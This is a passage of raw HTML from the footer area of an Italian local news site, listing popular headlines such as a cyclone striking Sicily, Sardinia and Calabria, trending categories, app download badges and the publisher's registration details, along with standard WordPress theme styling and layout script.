                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/20/il-ciclone-harry-si-abbatte-su-sicilia-sardegna-e-calabria/"  rel="bookmark" class="td-image-wrap " title="Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CICLONE-HARRY-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/20/il-ciclone-harry-si-abbatte-su-sicilia-sardegna-e-calabria/"  rel="bookmark" title="Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h">Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:52:01+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-51847","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24957";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8319";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17067</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2353</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1847</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1774</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1761</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1215</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
